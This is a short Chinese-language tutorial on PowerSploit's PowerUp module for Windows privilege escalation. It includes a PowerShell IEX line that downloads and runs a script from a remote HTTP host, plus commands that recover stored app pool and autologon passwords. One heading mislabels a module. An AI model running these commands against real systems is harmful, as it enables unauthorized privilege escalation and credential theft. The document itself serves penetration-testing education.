PowUp脚本也位于PowerSploit下Privesc模块下

通常,在 Windows 下面我们可以通过内核漏洞来提升权限,但是,我们常常会碰到所处服务器通过内核漏洞提权是行不通的,这个时候,我们就需要通过脆弱的 Windows 服务提权;或者通过常见的系统服务,通过其继承的系统权限来完成提权等等,此框架可以在内核提权行不通的时候,帮助我们寻找服务器脆弱点进而通过脆弱点实现提权的目的。

PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString("http://192.168.190.141/PowerSploit/Priv erUp.ps1")



1.Invoke-AllChecks

该模块会自动执行PowerUp下所有模块来检查目的主机:



2.Find-PathDLLHijack

该模块用于检查当前%PATH%的哪些目录是用户可以写入的:

3.Get-ServiceDetail

该模块用于返回某服务的信息:

4.Get-ApplicationHost

该模块可以利用系统上的applicationHost.config文件恢复加密过的应用池和虚拟目录的密码

PS C:\Users\Administrator> Get-ApplicationHost | Format-Table -AutoSize

5.Get-RegistryAlwaysInstallElevated

PS C:\Users\Administrator> Get-RegistryAlwaysInstallElevated

该模块用于检查AlwaysInstallElevated注册表是否被设置,如果已经被设置,意味着MSI文件是以SYSTEM权限运行的。

`AlwaysInstallElevated`是微软允许非授权用户以`SYSTEM`权限运行安装文件(`MSI`)的一种设置。

6.Get-RegistryAlwaysInstallElevated

检测windows注册表的autoadminlogon项有没有被设置,可查询默认的用户名和密码。

PS C:\Users\Administrator> Get-RegistryAutoLogon